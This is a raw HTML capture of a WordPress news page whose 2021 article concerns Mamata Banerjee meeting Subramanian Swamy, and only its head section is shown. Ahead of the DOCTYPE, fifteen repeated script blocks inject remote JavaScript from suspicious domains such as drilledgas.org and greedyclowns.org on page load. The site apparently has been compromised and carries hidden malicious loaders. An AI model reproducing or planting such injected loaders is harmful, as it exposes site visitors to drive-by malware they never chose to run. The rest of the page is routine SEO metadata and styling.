

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newz24hours.com/2021/11/24/mamata-banerjee-had-a-meeting-with-subhramanyam-swami/
body_size: 15687
content:
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://drilledgas.org/dpw79r1k";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://greedyclowns.org/NTPm2fKs";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://slurpslimes.org/spzPgNkL";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://slurpslimes.org/spzPgNkL";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://surelytheme.org/ZcqVjVQ1";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://slurpslimes.org/spzPgNkL";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://windowlight.org/tLQvpsbb";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://drilledgas.org/dpw79r1k";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://greedyclowns.org/NTPm2fKs";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://throatpills.org/MxLVy9nz";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://surelytheme.org/ZcqVjVQ1";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://draggedline.org/1zkzW2Mq";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://surelytheme.org/ZcqVjVQ1";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://greedyclowns.org/NTPm2fKs";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://bluegaslamp.org/V4CHvFq8";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mamata Banerjee: মমতার দিল্লি সফরে নতুন চমক &#8211; Newz24Hours</title>
	<meta name="description" content="Mamata Banerjee had a meeting with Subhramanyam Swami. This is a shocking news because he is a BJP MP. He may leave BJP." />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mamata Banerjee: মমতার দিল্লি সফরে নতুন চমক - Newz24Hours" />
	<meta property="og:description" content="Mamata Banerjee had a meeting with Subhramanyam Swami. This is a shocking news because he is a BJP MP. He may leave BJP." />
	<meta property="og:url" content="https://newz24hours.com/2021/11/24/mamata-banerjee-had-a-meeting-with-subhramanyam-swami/" />
	<meta property="og:site_name" content="Newz24Hours" />
	<meta property="article:publisher" content="https://www.facebook.com/Newz24hourss" />
	<meta property="article:published_time" content="2021-11-24T16:26:18+00:00" />
	<meta property="article:modified_time" content="2021-11-24T16:26:19+00:00" />
	<meta property="og:image" content="https://newz24hours.com/wp-content/uploads/2021/11/IMG-20211124-WA0004.jpg" />
	<meta property="og:image:width" content="692" />
	<meta property="og:image:height" content="407" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="simi chowdhury" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="simi chowdhury" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://newz24hours.com/2021/11/24/mamata-banerjee-had-a-meeting-with-subhramanyam-swami/#article","isPartOf":{"@id":"https://newz24hours.com/2021/11/24/mamata-banerjee-had-a-meeting-with-subhramanyam-swami/"},"author":{"name":"simi chowdhury","@id":"https://newz24hours.com/#/schema/person/3b5fa5a1d167eba1e3c81a6b2bc13bbb"},"headline":"Mamata Banerjee: মমতার দিল্লি সফরে নতুন চমক","datePublished":"2021-11-24T16:26:18+00:00","dateModified":"2021-11-24T16:26:19+00:00","mainEntityOfPage":{"@id":"https://newz24hours.com/2021/11/24/mamata-banerjee-had-a-meeting-with-subhramanyam-swami/"},"wordCount":18,"commentCount":0,"publisher":{"@id":"https://newz24hours.com/#organization"},"image":{"@id":"https://newz24hours.com/2021/11/24/mamata-banerjee-had-a-meeting-with-subhramanyam-swami/#primaryimage"},"thumbnailUrl":"https://newz24hours.com/wp-content/uploads/2021/11/IMG-20211124-WA0004.jpg","keywords":["iPad","Mamata Banerjee"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://newz24hours.com/2021/11/24/mamata-banerjee-had-a-meeting-with-subhramanyam-swami/#respond"]}]},{"@type":"WebPage","@id":"https://newz24hours.com/2021/11/24/mamata-banerjee-had-a-meeting-with-subhramanyam-swami/","url":"https://newz24hours.com/2021/11/24/mamata-banerjee-had-a-meeting-with-subhramanyam-swami/","name":"Mamata Banerjee: মমতার দিল্লি সফরে নতুন চমক - Newz24Hours","isPartOf":{"@id":"https://newz24hours.com/#website"},"primaryImageOfPage":{"@id":"https://newz24hours.com/2021/11/24/mamata-banerjee-had-a-meeting-with-subhramanyam-swami/#primaryimage"},"image":{"@id":"https://newz24hours.com/2021/11/24/mamata-banerjee-had-a-meeting-with-subhramanyam-swami/#primaryimage"},"thumbnailUrl":"https://newz24hours.com/wp-content/uploads/2021/11/IMG-20211124-WA0004.jpg","datePublished":"2021-11-24T16:26:18+00:00","dateModified":"2021-11-24T16:26:19+00:00","description":"Mamata Banerjee had a meeting with Subhramanyam Swami. This is a shocking news because he is a BJP MP. He may leave BJP.","breadcrumb":{"@id":"https://newz24hours.com/2021/11/24/mamata-banerjee-had-a-meeting-with-subhramanyam-swami/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://newz24hours.com/2021/11/24/mamata-banerjee-had-a-meeting-with-subhramanyam-swami/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://newz24hours.com/2021/11/24/mamata-banerjee-had-a-meeting-with-subhramanyam-swami/#primaryimage","url":"https://newz24hours.com/wp-content/uploads/2021/11/IMG-20211124-WA0004.jpg","contentUrl":"https://newz24hours.com/wp-content/uploads/2021/11/IMG-20211124-WA0004.jpg","width":692,"height":407},{"@type":"BreadcrumbList","@id":"https://newz24hours.com/2021/11/24/mamata-banerjee-had-a-meeting-with-subhramanyam-swami/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newz24hours.com/"},{"@type":"ListItem","position":2,"name":"Mamata Banerjee: মমতার দিল্লি সফরে নতুন চমক"}]},{"@type":"WebSite","@id":"https://newz24hours.com/#website","url":"https://newz24hours.com/","name":"Newz24Hours","description":"","publisher":{"@id":"https://newz24hours.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newz24hours.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://newz24hours.com/#organization","name":"newz24hours.com","url":"https://newz24hours.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://newz24hours.com/#/schema/logo/image/","url":"http://newz24hours.com/wp-content/uploads/2021/11/cropped-cropped-cropped-250942330_115731367568648_645071527622236612_n-modified.png","contentUrl":"http://newz24hours.com/wp-content/uploads/2021/11/cropped-cropped-cropped-250942330_115731367568648_645071527622236612_n-modified.png","width":450,"height":245,"caption":"newz24hours.com"},"image":{"@id":"https://newz24hours.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Newz24hourss"]},{"@type":"Person","@id":"https://newz24hours.com/#/schema/person/3b5fa5a1d167eba1e3c81a6b2bc13bbb","name":"simi chowdhury","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://newz24hours.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2ad6debaf349a2ec5846d8445c01c40a9391a8b69e4a00ceb81837520bad547c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2ad6debaf349a2ec5846d8445c01c40a9391a8b69e4a00ceb81837520bad547c?s=96&d=mm&r=g","caption":"simi chowdhury"},"url":"https://newz24hours.com/author/simi_chowdhury/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Newz24Hours &raquo; Feed" href="https://newz24hours.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newz24Hours &raquo; Comments Feed" href="https://newz24hours.com/comments/feed/" />
<link rel='canonical' href='https://newz24hours.com/2021/11/24/mamata-banerjee-had-a-meeting-with-subhramanyam-swami/' />
<link rel="alternate" type="application/rss+xml" title="Newz24Hours &raquo; Stories Feed" href="https://newz24hours.com/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newz24hours.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://newz24hours.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newz24hours.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://newz24hours.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://newz24hours.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://newz24hours.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://newz24hours.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://newz24hours.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://newz24hours.com/wp-content/themes/news-jack/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://newz24hours.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://newz24hours.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://newz24hours.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://newz24hours.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://newz24hours.com/wp-content/themes/newsup/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsjack-style-css' href='https://newz24hours.com/wp-content/themes/news-jack/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsjack-default-css-css' href='https://newz24hours.com/wp-content/themes/news-jack/css/colors/default.css?ver=6.8.3' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://newz24hours.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newz24hours.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
